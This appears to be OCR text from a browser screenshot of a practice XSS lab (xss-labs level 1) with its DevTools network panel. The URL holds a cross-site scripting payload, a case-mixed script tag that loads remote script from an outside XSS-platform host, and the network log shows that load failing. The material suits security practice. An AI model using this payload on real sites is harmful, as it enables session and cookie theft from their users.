 不安全 192.168.176.129/xss-labs-master/level1.php?name=<sCRiPt%20sRC=//hk.sb/pvmZ 量
欢迎来到level1
欢迎用户
Elements Console Sources Network Performance Memory Application Security Lighthouse » 1 4
Preserve log Disable cache No throttling
Filter Invert Hide data URLs All Fetch/XHR JS CSS Img Media Font Doc WS Wasm Manifest Other Has blocked cookies
Blocked Requests 3rd-party requests
50 ms 100 ms 150 ms 200 ms 250 ms 300 ms 350 ms 400 ms
Name Status Type Initiator Size Time Waterfall
level1.php?name=%3CsCRiPt%20sRC=//hk.sb/p... 200 document Other 711 B 16 ms
h2 307 script / Redir... level1.php?name=<sCRi... 0 B 5 ms
h2 404 script h2 502 B 304 ms
XSS平台访问失败